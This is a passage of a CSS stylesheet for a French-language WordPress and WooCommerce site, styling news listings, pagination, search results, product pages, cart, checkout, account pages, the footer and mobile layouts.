	transition: 0.25s ease-in-out;
}
.actualites-list .actualite-post .actualite-info {
	padding: 22px 18px;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.actualites-list .actualite-post h3 {
	font-family: Roboto-Bold;
	font-size: 19px;
	line-height: 25px;
	color: #004691;
	max-height: calc(25px * 2);
	overflow: hidden;
}
.actualites-list .actualite-post h4 {
	font-family: Roboto-Light;
	font-size: 15px;
	line-height: 19px;
	color: #004691;
	margin-bottom: 11px;
}
.actualites-list .actualite-post .action {
	width: 91px;
	height: 100%;
	background: #ffffff;
	transition: 0.25s ease-in-out;
	border-bottom: 2px solid #fcc146;
}
.actualites-list .actualite-post .action svg {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
	height: 22px;
	width: auto;
}
.actualites-list .actualite-post .action svg path {
	fill: #004691;
	/* transition: .25s ease-in-out; */
}
.actualites-list .actualite-post:hover a {
	text-decoration: inherit !important;
}
@media (min-width: 992px) {
	/* .actualites-list .actualite-post:hover .actualite-image,
  .actualites-list .actualite-post:hover .actualite-meta {
  box-shadow: 0 10px 15px 0 rgba(0,0,0,0.10);
  } */
}
.actualites-list .actualite-post:hover .action {
	background: #004691;
	border-color: #004691;
}
.actualites-list .actualite-post:hover .action svg path {
	fill: #fcc146;
}
/* load more */
section.actualites-list {
	margin-bottom: 75px;
}
.load-more {
	height: 10px;
}

/* PAGINATION */
.pagination {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-top: 50px;
}

.pagination .page-numbers {
	border-radius: 50px;
	padding: 0;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 30px;
	height: 30px;
	color: #004691;
	margin: 0px 2px;
	border: 2px solid #004691;
	font-weight: 700;
	text-decoration: none;
	font-size: 15px;
	line-height: 1;
}

.pagination .page-numbers i {
	font-size: 15px;
}

.pagination .page-numbers:hover,
.pagination .page-numbers:focus,
.pagination .page-numbers.current {
	background-color: #004691;
	color: #ffffff;
}

.loadmore .dot,
.loading .dot {
	display: inline-block;
	height: 6px;
	width: 6px;
	border-radius: 50%;
	background: #004691;
	margin: 0 3px;
	text-align: center;
}
.loadmore .dot:nth-child(2),
.loading .dot:nth-child(2) {
	opacity: 0.6;
}
.loadmore .dot:nth-child(3),
.loading .dot:nth-child(3) {
	opacity: 0.2;
}
/* loadmore animation */
@keyframes blink {
	0% {
		opacity: 0.2;
	}
	20% {
		opacity: 1;
		height: 9px;
		width: 9px;
	}
	100% {
		opacity: 0.2;
	}
}
.loadmore.animate .dot,
.loading.animate .dot {
	animation-name: blink;
	animation-duration: 1.4s;
	animation-iteration-count: infinite;
	animation-fill-mode: both;
}
.loadmore .dot:nth-child(2),
.loading .dot:nth-child(2) {
	animation-delay: 0.2s;
}
.loadmore .dot:nth-child(3),
.loading .dot:nth-child(3) {
	animation-delay: 0.4s;
}

/* SEARCH RESULTS */
.search-results .page-header .page-header-content h1 {
	font-family: Dosis-Bold;
	font-size: 50px;
	line-height: 63px;
	text-transform: uppercase;
	color: #004691;
	margin-bottom: 45px;
}
.search-listing article:not(:last-of-type) {
	border-bottom: 1px solid #70707055;
}
.search-listing .post-thumbnail img {
	max-height: 250px;
	width: auto;
}
.search-listing h2.entry-title a {
	display: block;
	font-family: Dosis-Bold;
	color: #004691;
	font-size: 34px;
	margin-bottom: 20px;
	text-decoration: none;
}
.search-listing .entry-summary {
	margin: 1.5em 0;
}
.search-listing .entry-summary p {
	margin-bottom: 0.5em;
}
.page-numbers svg {
	width: 20px;
}
.search-listing .search-navigation {
	margin-top: 1em;
}
.search-listing nav.pagination {
	display: block;
}
.search-listing .nav-links .page-numbers:not(.prev):not(.next) {
	display: none;
}

/* SINGLE PAGE */
.single-page {
	margin-bottom: 100px;
}
.single-campagnes .page-header .page-header-content h1,
.single h1 {
	font-family: Dosis-Bold;
	font-size: 50px;
	line-height: 63px;
	text-transform: uppercase;
	max-width: 575px;
	color: #004691;
	margin-bottom: 45px;
}
.single h2 {
	font-family: Dosis-Light;
	font-size: 42px;
	line-height: 53px;
	color: #004691;
	margin-bottom: 10px;
}
.single .article-image {
	margin-bottom: 45px;
}
.single .article-thumbnail {
	position: relative;
}
.single .article-thumbnail img {
	height: auto;
}
.single .article-thumbnail .thumbnail {
	padding-top: 55.65%;
}
.single .article-image .caption {
	font-family: Roboto-Light-Italic;
	font-size: 14px;
	line-height: 18px;
}
.single .article-content {
	font-family: Roboto-Regular;
	font-size: 18px;
	line-height: 21px;
}
.single .article-content p {
	margin-bottom: 1rem;
}
.single .article-content a {
	font-family: Roboto-Bold;
	color: #004691;
}
iframe,
.single .article-content iframe {
	max-width: 100%;
}
.single .documents-links {
	margin-bottom: 75px;
}
.page-nav.nav-links,
.single .nav-links,
.search-listing .nav-links {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-pack: justify !important;
	justify-content: space-between !important;
}
.page-nav .nav-post,
.single .nav-post,
.search-listing .nav-post {
	height: 53px;
	width: 53px;
	background: #004691;
	transition: 0.25s ease-in-out;
	-webkit-transition: 0.25s ease-in-out;
	-moz-transition: 0.25s ease-in-out;
	-ms-transition: 0.25s ease-in-out;
	-o-transition: 0.25s ease-in-out;
}
.page-nav .nav-previous,
.single .nav-previous,
.search-listing .nav-previous {
	margin-right: auto;
}
.page-nav .nav-next,
.single .nav-next,
.search-listing .nav-next {
	margin-left: auto;
}
.page-nav .nav-post svg,
.single .nav-post svg,
.search-listing .nav-post svg {
	height: 23px;
}
.page-nav .nav-post.next-post svg,
.single .nav-post.next-post svg,
.search-listing .nav-post.next-post svg {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.page-nav .nav-post svg path,
.single .nav-post svg path,
.search-listing .nav-post svg path {
	fill: #fcc146;
}
.page-nav .nav-post:hover,
.single .nav-post:hover,
.search-listing .nav-post:hover {
	background: #fcc146;
}
.page-nav .nav-post:hover svg path,
.single .nav-post:hover svg path,
.search-listing .nav-post:hover svg path {
	fill: #004691;
}

/* WOOCOMMERCE */
/* woocommerce bootstrap */
/* 1. loop/loop-start.php : remove "columns-x" class + add "row" class */
/* 2. content-product.php : add "col-x" classes */
.woocommerce ul.products::before,
.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
	content: none;
	display: inherit;
}
.woocommerce ul.products li.product.bootstrap,
.woocommerce-page ul.products li.product.bootstrap {
	float: inherit;
	margin-right: 0;
	margin-left: 0;
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
}
.woocommerce ul.products li.product.bootstrap,
.woocommerce-page ul.products li.product.bootstrap.wow {
	visibility: hidden;
}
.woocommerce img,
.woocommerce-page img {
	min-width: inherit;
	height: auto;
	max-width: none;
}
/* page shop */
.woocommerce .container .container {
	padding: 0;
}
.woocommerce ul.products {
	margin-right: -15px;
	margin-left: -15px;
}
.woocommerce ul.products li.product {
	margin-bottom: 60px;
}
.woocommerce ul.products .product-thumbnail {
	transition: 0.25s ease-in-out;
	border: 4px solid #004691;
	margin-bottom: 23px;
	height: 270px;
	padding: 20px;
}
.woocommerce ul.products li.product:hover .product-thumbnail {
	border-color: #fcc146;
	box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
}
/* .woocommerce ul.products li.product figure {
  height: 100%;
  width: auto;
  padding: 0;
  margin: 0 auto;
  border: 0;
} */
.woocommerce ul.products li.product figure {
	height: 100%;
	width: 100%;
}
.woocommerce ul.products li.product a img {
	height: auto;
	width: auto;
	padding: 0;
	margin: 0 auto;
	border: 0;
	max-width: 100%;
	max-height: 100%;
}
.woocommerce ul.products li.product .product-meta {
	padding-bottom: 23px;
	border-bottom: 1px solid #fcc146;
}
.woocommerce ul.products li.product .product-meta .price {
	font-family: Dosis-Bold;
	font-size: 18px;
	line-height: 21px;
	color: #fcc146;
}
.woocommerce ul.products li.product .product-meta .price sup {
	color: #004691;
}
.woocommerce ul.products li.product .product-titles {
	height: 42px;
}
.woocommerce ul.products li.product .product-meta h2,
.woocommerce ul.products li.product .product-meta h3 {
	font-family: Roboto-Medium;
	font-size: 18px;
	line-height: 21px;
	color: #004691;
	margin: 0;
	padding: 0;
}
.woocommerce ul.products li.product .product-meta h3 {
	font-family: Roboto-Light;
}
/* Product images */
.woocommerce
	div.product
	div.images
	.woocommerce-product-gallery__image--placeholder {
	border: 0;
}
.woocommerce #content div.product-info .flex-viewport,
.woocommerce #content div.product-info .flex-control-nav.flex-control-thumbs {
	max-width: 90% !important;
	margin: 0 auto !important;
	margin: 0 15px !important;
	/* height: auto !important; */
}
.woocommerce #content div.product-info .flex-viewport {
	margin-bottom: 15px !important;
}
.woocommerce
	#content
	div.product-info
	div.woocommerce-product-gallery__image--placeholder
	img,
.woocommerce
	#content
	div.product-info
	div.woocommerce-product-gallery__image
	img {
	/* width: 80%; */
	max-height: 400px;
	width: auto;
	/* width: 100%; */
	max-width: 400px;
	/* max-width: 80%; */
	margin: 0 auto;
}
@media (max-width: 768px) {
	.woocommerce
		#content
		div.product-info
		div.woocommerce-product-gallery__image--placeholder
		img,
	.woocommerce
		#content
		div.product-info
		div.woocommerce-product-gallery__image
		img {
		max-height: 300px;
		max-width: 300px;
	}
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 100%;
	float: none;
}
/* added to cart */
.woocommerce .add-to-cart {
	position: relative;
}
.woocommerce a.button.added::before,
.woocommerce a.button.added::after {
	font-family: WooCommerce;
	content: '\e017';
	vertical-align: middle;
	margin-left: 0.1em;
}
.woocommerce a.button.added::after {
	content: none;
}
.woocommerce a.added_to_cart,
.woocommerce ul.product .product-meta .added_to_cart {
	position: absolute !important;
	position: absolute !important;
	bottom: -40px;
	bottom: -25px;
	right: 0;
	max-width: 125px;
	min-width: 100px;
	text-align: right;
	font-size: 14px;
}
.woocommerce ul.products a.button {
	padding: 0;
	background-color: inherit;
	transition: 0.25s ease-in-out;
}
.woocommerce ul.products a.button:hover {
	background-color: inherit;
}
.woocommerce ul.products a.button svg {
	transition: 0.25s ease-in-out;
	height: 33px;
	width: auto;
}
.woocommerce ul.products a.button:hover svg path {
	fill: #fcc146;
}
.woocommerce ul.products li.product .button {
	margin: 0;
}
/* AJAX LOAD FIX */
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
	clear: none;
}
.woocommerce ul.products.columns-3 li.product:nth-child(3n),
.woocommerce-page ul.products.columns-3 li.product:nth-child(3n) {
	margin-right: 0;
}
/* SINGLE PRODUCT */
.woocommerce.single-product .product-info.row {
	margin-bottom: 75px;
}
.single-product h1 {
	font-family: Dosis-Bold;
	font-size: 42px;
	line-height: 50px;
	margin-bottom: 25px;
}
.single-product .product-categories {
	font-family: Roboto-Light;
	font-size: 18px;
	line-height: 21px;
	color: #004691;
	margin-bottom: 25px;
}
.single-product div.product p.price,
.single-product div.product span.price {
	font-family: Dosis-Bold;
	font-size: 42px;
	line-height: 60px;
	color: #fcc146;
	margin-bottom: 35px;
}
/* .woocommerce-variation-price {
  margin-bottom: 35px;
} */
.single-product div.product span.tva {
	font-family: Roboto-Light;
	font-size: 18px;
	line-height: 21px;
	color: #004691;
}
.single-product div.product span.tva b {
	font-family: Roboto-Bold;
	text-transform: uppercase;
}
.single-product div.product .variations label,
.single-product div.product label.quantity-label {
	font-family: Roboto-Medium;
	font-size: 18px;
	line-height: 24px;
	color: #004691;
}
.woocommerce-product-details__short-description {
	margin-bottom: 25px;
	display: block;
}
.woocommerce.single-product .summary .stock {
	font-family: Roboto-Light;
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 1rem;
}
.woocommerce.single-product .summary .stock.in-stock {
	color: #24861b;
}
.woocommerce.single-product .summary .stock.out-of-sotck {
	color: #f70909;
}
/* add to cart */
.woocommerce div.product form.cart div.quantity,
.woocommerce.single-product button.single_add_to_cart_button {
	float: none !important;
}
.woocommerce a.button,
.woocommerce button.button {
	border-radius: 0 !important;
}
.woocommerce button.button.alt.disabled,
.woocommerce.single-product button.button.alt.disabled,
.woocommerce.single-product button.single_add_to_cart_button,
.woocommerce.single-product button.btn-woocommerce {
	background-color: #16181a;
	font-family: Roboto-Medium;
	font-size: 18px;
	line-height: 24px;
	transition: 0.25s ease-in-out;
}
.woocommerce div.product form.cart .button {
	margin-top: 40px;
}
.woocommerce.single-product button.single_add_to_cart_button:hover,
.woocommerce.single-product button.btn-woocommerce:hover {
	background-color: #004691;
	color: #fcc146;
}
.woocommerce.single-product button.single_add_to_cart_button svg,
.woocommerce.single-product button.btn-woocommerce svg {
	transition: 0.25s ease-in-out;
	height: 23px;
	fill: #fcc146;
	width: auto;
	padding-left: 0.5rem;
}
.woocommerce.single-product button.single_add_to_cart_button:hover svg path,
.woocommerce.single-product button.btn-woocommerce:hover svg path {
	fill: #fcc146;
}
/* Variation */
.woocommerce.single-product div.product form.cart .variations td.label,
.single-product div.product label.quantity-label {
	width: 125px;
}
.woocommerce.single-product div.product form.cart .variations select:focus {
	outline: 0;
}
/* .woocommerce.single-product div.product form.cart .variations select, */
.woocommerce.single-product div.product .quantity .qty {
	font-family: Dosis-Bold;
	font-size: 19px;
	line-height: 24px;
	/* width: 65px; */
	min-width: auto;
	padding-bottom: 5px !important;
	padding-left: 6px;
	color: #004691;
	border-color: #fcc146 !important;
	border-width: 2px !important;
	margin-bottom: 0 !important;
}
.woocommerce.single-product div.product form.cart .variations select {
	font-family: Dosis-Bold;
	font-size: 19px;
	line-height: 24px;
	/* width: 65px; */
	min-width: auto;
	color: #004691;
	border-color: #fcc146 !important;
	margin-bottom: 0 !important;
	padding: 0 !important;
	-webkit-appearance: auto;
	-moz-appearance: auto;
	appearance: auto;
}
.woocommerce.single-product div.product form.cart .variations .select-wrap {
	position: relative;
	display: inline-block;
}
.woocommerce.single-product
	div.product
	form.cart
	.variations
	.select-wrap:after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	content: '\f078';
	position: absolute;
	left: 50px;
	font-size: 10px;
	top: -2px;
	pointer-events: none;
}
.woocommerce div.product form.cart .variations label,
.single-product div.product label.quantity-label {
	font-weight: normal;
}
.single-product div.product label.quantity-label {
	height: auto;
	position: relative !important;
}
.woocommerce.single-product div.product .quantity {
	width: 65px;
}
.woocommerce.single-product div.product .quantity i {
	font-size: 10px;
}
.woocommerce.single-product div.product .quantity .qty {
	border: 0;
	border-bottom: 2px solid #fcc146;
	text-align: left;
}
.woocommerce.single-product div.product .quantity .inputQuantityNumber {
	right: 7px;
}
.woocommerce.single-product
	div.product
	.quantity
	.qty::-webkit-inner-spin-button,
.woocommerce.single-product
	div.product
	.quantity
	.qty::-webkit-outer-spin-button {
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	margin: 0;
}
/* cacher price range - product variation */
/* .product-type-variable .main-price {
  display: none;
} */
/* Back to shop */
.single-product a.back-to-shop {
	padding: 10px 15px;
	font-family: Roboto-Medium;
	font-weight: 700;
	font-size: 16px;
}
.single-product a.back-to-shop i {
	color: #fcc146;
	padding-left: 5px;
}
/* Tabs */
.woocommerce div.product .woocommerce-tabs {
	margin-bottom: 75px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	content: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
	margin: 0;
	border: 0;
	border-radius: 0;
	margin-right: 20px;
	background-color: #ffffff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-family: Dosis-Bold;
	color: #004691 !important;
	font-size: 27px;
	line-height: 35px;
	border-bottom: 2px solid #004691;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	border-color: #fcc146;
}
/* PANIER */
/* .livraison-info {
  margin-bottom: 34px;
  padding: 10px;
  color:#FCC146;
  background:#004691;
} */
.livraison-info {
	padding: 1em 2em 1em 3.5em !important;
	margin: 0 0 2em !important;
	position: relative;
	background-color: #f7f6f7;
	color: #515151;
	border-top: 3px solid #f70909;
	list-style: none outside;
	width: auto;
	word-wrap: break-word;
}
.livraison-info::before {
	content: '\e016';
	font-family: WooCommerce;
	display: inline-block;
	position: absolute;
	top: 1em;
	left: 1.5em;
}
.livraison-info::after {
	clear: both;
	content: '';
	display: table;
}
.livraison-info a {
	text-decoration: underline;
	font-weight: bold;
}
.cart_notice {
	font-family: Roboto-Bold;
	padding: 1em;
	padding-left: 3.5em;
	margin-bottom: 3em;
	background-color: #004691;
	color: #ffffff;
	font-size: 14px;
	line-height: 19px;
	position: relative;
}
.cart_notice ul {
	margin-top: 0.5rem;
	padding-left: 2rem;
	margin-bottom: 0;
}
.cart_notice::before {
	font-family: 'Font Awesome 5 Free';
	content: '\f071';
	font-weight: 900;
	font-size: 12px;
	display: inline-block;
	position: absolute;
	top: 1em;
	left: 1.5em;
	line-height: 24px;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	width: 65%;
}
.wc-proceed-to-checkout {
	text-align: right !important;
}
.woocommerce-cart .cart_totals tr.order-total {
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	border-left: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
/* CHECKOUT */
.woocommerce ul#shipping_method li input {
	margin-top: 4px;
}
#customer_details {
	margin-bottom: 50px;
}
.woocommerce-SavedPaymentMethods-saveNew,
.woocommerce-additional-fields label,
.woocommerce-shipping-fields label,
li.wc_payment_method {
	position: relative;
}
.woocommerce-SavedPaymentMethods-saveNew input[type='checkbox'],
.woocommerce-shipping-fields input[type='checkbox'],
.woocommerce-shipping-fields input[type='radio'],
.wc_payment_methods input[type='radio'] {
	position: relative;
	display: inline-block;
	/* height: 10px; */
	margin-right: 30px;
	opacity: 0;
}
.woocommerce-shipping-fields input[type='radio'] + span:before,
.woocommerce-shipping-fields input[type='checkbox'] + span:before,
.woocommerce-SavedPaymentMethods-saveNew input[type='checkbox'] + label:before,
.wc_payment_methods input[type='radio'] + label:before {
	content: '';
	position: absolute;
	top: 0;
	top: 3px;
	left: 0;
	width: 18px;
	height: 18px;
	border: 1px solid #004691;
	z-index: 1;
	margin-right: 10px;
	border-radius: 5px;
}
.wc_payment_methods input[type='radio'] + label:before {
	top: 6px;
}
.woocommerce-SavedPaymentMethods-saveNew
	input[type='checkbox']:checked
	+ label:before,
.woocommerce-shipping-fields input[type='checkbox']:checked + span:before,
.woocommerce-shipping-fields input[type='radio']:checked + span:before,
.wc_payment_methods input[type='radio']:checked + label:before {
	background: #004691;
}
/* .woocommerce-shipping-fields input[type='checkbox']:checked+span:after {
  content: '\f00c';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 1px;
  left: 3px;
  display: inline-block;
  font-size: 12px;
  color: #004691;
} */
#info-livraison,
#ship-to-different-address,
li.wc_payment_method label {
	font-family: Roboto-Regular;
	font-size: 18px;
	line-height: 24px !important;
	margin-bottom: 32px;
}
li.wc_payment_method label {
	margin-bottom: 5px;
}
/* COMMANDE TABLE */
.woocommerce table.shop_table tfoot td {
	font-weight: 400;
}
.woocommerce-checkout table.shop_table th,
.woocommerce-checkout table.shop_table td {
	padding-right: 0;
	padding-left: 0;
}
.woocommerce-checkout .shop_table tbody tr {
	border-right: 0;
	border-left: 0;
}
.woocommerce-checkout .shop_table tbody tr.cart_item {
	border-top: 0;
	border-bottom: 0;
}
.woocommerce-checkout-review-order tr.order-total {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce-checkout th {
	font-family: Dosis-Bold;
	font-size: 18px;
	line-height: 21px;
}
.woocommerce-checkout table.shop_table td.product-name,
.woocommerce-checkout table.shop_table td.product-quantity,
.woocommerce-checkout table.shop_table td.product-total {
	padding: 5px 0;
	font-size: 16px;
}
.woocommerce-checkout .shop_table tbody tr.cart_item:first-of-type {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce-checkout
	.shop_table
	tbody
	tr.cart_item:first-of-type
	.product-name,
.woocommerce-checkout
	.shop_table
	tbody
	tr.cart_item:first-of-type
	.product-quantity,
.woocommerce-checkout
	.shop_table
	tbody
	tr.cart_item:first-of-type
	.product-total {
	padding-top: 20px;
}
.woocommerce-checkout .shop_table tbody tr.cart_item:last-of-type .product-name,
.woocommerce-checkout
	.shop_table
	tbody
	tr.cart_item:last-of-type
	.product-quantity,
.woocommerce-checkout
	.shop_table
	tbody
	tr.cart_item:last-of-type
	.product-total {
	padding-bottom: 20px;
}
.woocommerce-checkout table.shop_table tr.cart_item td {
	border: 0;
}
.woocommerce-checkout
	table.shop_table
	.woocommerce-shipping-totals
	#shipping_method {
	text-align: right;
}
/* Info livraison */
#info-livraison {
	margin-bottom: 45px;
}
#info-livraison .woocommerce-shipping-fields.ship-to {
	display: none;
	padding-left: 35px;
}
/* PAYMENTS */
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods,
.woocommerce-checkout #payment div.form-row {
	padding: 1em 0;
}
#payment .payment_method_paypal .about_paypal {
	display: none;
}
#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	line-height: normal;
	font-size: 11px;
	padding-left: 5px;
}
#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
	margin: 0 0 0 0.5em !important;
}
.payment_method_icons img {
	height: 32px;
}
/* Restyle Payment methos box */
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
	content: none !important;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box,
#add_payment_method #payment div.payment_box .form-row,
.woocommerce-cart #payment div.payment_box .form-row,
.woocommerce-checkout #payment div.payment_box .form-row {
	background: transparent;
	padding: 0;
}
/* Stripe override */
.wc-stripe-elements-field {
	border: 0 !important;
	border-bottom: 1px solid #004691 !important;
	border-radius: 0px !important;
	margin-bottom: 15px !important;
	padding-bottom: 15px !important;
}
/* Mobile */
@media (max-width: 550px) {
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last {
		float: none;
		width: 100%;
	}
}

/* Woocommerce notices */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	padding: 1em 2em 1em 3.5em !important;
	margin: 0 0 2em !important;
	/* color: #24861B; */
}
.woocommerce-error {
	border-top-color: #f70909;
}
.woocommerce form .form-row .required,
.woocommerce-error::before {
	color: #f70909;
}
.woocommerce-info {
	border-top-color: #fcc146;
}
.woocommerce-info::before {
	color: #fcc146;
}

/* WOOCOMMERCE - MON COMPTE */
.woocommerce-MyAccount-navigation {
	border: 8px solid #004691;
	/* padding: 68px; */
	padding: 2.5em;
}
.woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
	padding-bottom: 0.5em;
	font-size: 17px;
}
.woocommerce a.woocommerce-button,
.woocommerce a.woocommerce-Button,
.woocommerce-MyAccount-content a.button,
.woocommerce button[type='submit'].button {
	background: #004691 !important;
	color: #ffffff !important;
	transition: 0.25s ease-in-out;
}
.woocommerce a.woocommerce-button:hover,
.woocommerce a.woocommerce-Button:hover,
.woocommerce-MyAccount-content a.button:hover,
.woocommerce button[type='submit'].button:hover {
	color: #fcc146 !important;
}
.woocommerce .woocommerce-customer-details address {
	border: 2px solid #004691;
	border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	margin-bottom: 3em;
}
.woocommerce .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}

/* FOOTER */
footer {
	/* font-family: Dosis-Medium; */
	font-family: Roboto-Regular;
	font-size: 18px;
	line-height: 23px;
	color: #2b2b2b;
	padding-top: 37px;
	padding-bottom: 67px;
}
footer strong {
	/* font-family: Dosis-SemiBold; */
	font-family: Roboto-Regular;
}
footer aside.row {
	margin: 0;
}
.footer-widget-1 img {
	height: 45px !important;
	width: auto;
}
.footer-widget-1 .widget_media_image {
	margin-bottom: 1.5rem;
}
.footer-widget-2 {
	text-align: right;
}
.social-links li,
#menu-footer-menu li {
	display: inline-block;
	position: relative;
}
footer .social-links {
	margin-bottom: 3rem;
}
.social-links li:not(:last-child) {
	margin-right: 0.75rem;
}
.social-links li svg {
	height: 26px;
}
/* .social-links li a svg > path {
  transition: .25s ease-in-out;
} */
.social-links li a:hover svg path {
	fill: #fcc146;
}
#menu-footer-menu li {
	font-family: Dosis-SemiBold;
}
#menu-footer-menu li:not(:last-child)::after {
	content: '|';
	padding-left: 3px;
}
#menu-footer-menu li a:hover {
	text-decoration: underline;
}
/* RESPONSIVE FOOTER */
@media (max-width: 768px) {
	footer {
		padding-top: 30px;
	}
	footer .social-links {
		margin-bottom: 1rem;
	}
}

/* TODO: */
/* après avoir passé une commande:
https://securite-routiere.webdev.lu/commande/order-received/417/?key=wc_order_CuJoudSDg2ZtG  */

@media (max-width: 991px) {
	.actualites .column1 {
		display: block;
		max-width: inherit;
		flex: inherit;
		width: 100%;
	}

	.actualites .actualite-item .text-content h2 {
		margin-bottom: 20px;
	}

	/* column1 */
	.actualites .column1 .actualite-item {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}
	.actualites .column1 .text-holder {
		-ms-flex: 0 0 43.5%;
		flex: 0 0 43.5%;
		max-width: 43.5%;
	}
	.actualites .column1 .image-holder {
		flex: 0 0 56.5%;
		max-width: 56.5%;
		overflow: hidden;
	}
	.actualites .column1 .actualite-item .img {
		padding-top: 60.61%;
	}

	.actualites .column2 {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.actualites .text-holder {
		padding: 5% 0;
	}
	.actualites .actualite-item {
		margin-bottom: 25px;
	}

	/* PAGE ACTUALITES */
	.actualites-list .actu-posts,
	.actu-filters {
		margin-bottom: 40px;
	}
	.actualites-list .actualite-post .thumbnail-container {
		padding: 0;
	}
	.actualites-list .actualite-post .actualite-meta {
		position: relative;
		display: block !important;
		width: 100%;
		height: auto;
		right: auto;
	}
	.actualites-list .actualite-post h3 {
		max-width: 75%;
	}
	.actualites-list .actualite-post .action {
		float: right;
		width: 75px;
		height: 75px;
	}
}
@media (max-width: 768px) {
	/* .actualites,
  .title-holder h2, .title-holder h3 { */
	.actualites > .row {
		flex-direction: column;
	}
	.actualites .column1,
	.actualites .column2,
	.actualites .column2 .text-holder {
		display: block;
		max-width: inherit;
		/* flex: inherit; */
		width: 100%;
	}

	/* column1 */
	.actualites .column1 .actualite-item {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
	.actualites .column1 .text-holder {
		/* -ms-flex: 100%;
  flex: 100%; */
		flex: none;
		max-width: 100%;
	}
	.actualites .column1 .image-holder {
		/* -ms-flex: 100%;
  flex: 100%; */
		flex: none;
		max-width: 100%;
		overflow: hidden;
	}
	.actualites .column1 .actualite-item .img {
		padding-top: 60.61%;
	}

	.actualites .column2 .actualite-item {
		flex-direction: column;
	}
	.actualites .column2 .actualite-item:first-of-type {
		flex-direction: column-reverse;
	}
	.actualites .column2 .image-holder {
		display: block;
		max-width: inherit;
		width: 100%;
	}
	.actualites .column1 .actualite-item .img,
	.actualites .column2 .actualite-item .img {
		padding-top: 106.03%;
	}
	.actualites .text-holder {
		padding: 8% 0;
	}

	/* MARGIN-BOTTOM MOBILE */
	.single .documents-links,
	.single-page,
	.actualites,
	.text-block,
	.gallery-3-columns,
	.woocommerce.single-product .product-info.row,
	.woocommerce div.product .woocommerce-tabs {
		margin-bottom: 40px;
	}

	/* SIMPLE PAGES */
	/* TEXT BLOCK */
	.text-block h2,
	.text-block h3 {
		font-size: 36px;
		line-height: 46px;
		margin-bottom: 45px;
	}
	.text-block .title-holder h3::before,
	.woocommerce-page .title-holder h3:before {
		bottom: -20px;
	}

	/* 3 COLUMNS */
	.gallery-3-columns .gallery-item {
		margin-bottom: 20px;
	}

	/* PAGE ACTUALITES */
	.actualites-list .actualite-post .action svg {
		height: 20px;
	}
	.actualites-list .actualite-post .action {
		float: right;
		width: 50px;
		height: 50px;
	}

	/* SINGLE ACTUALITE */
	body.single .page-header {
		height: 125px;
	}
	.single .article-header {
		text-align: center;
	}
	.single h1 {
		font-size: 23px;
		line-height: 29px;
		max-width: 80%;
		margin-right: auto;
		margin-left: auto;
		margin-bottom: 25;
	}
	.single h2 {
		font-size: 18px;
		line-height: 24px;
		margin-bottom: 7px;
	}
	.single .article-image {
		margin-bottom: 25px;
	}
	.documents-links {
		padding: 40px 0;
	}
	.documents-links .title-holder h3 {
		font-size: 27px;
		line-height: 27px;
	}
	.single .nav-post {
		height: 45px;
		width: 45px;
	}
	.single .nav-post svg {
		height: 20px;
	}

	.navbar,
	.container {
		padding-right: 25px;
		padding-left: 25px;
	}

	/* SHOP */
	/* SINGLE PRODUCT */
	.woocommerce.single .site-content-contain {
		margin-top: 125px;
	}
	.woocommerce div.product div.images {
		margin-bottom: 50px;
	}
	.woocommerce.single h1,
	.single-product .product-categories {
		margin-left: 0;
		margin-right: 0;
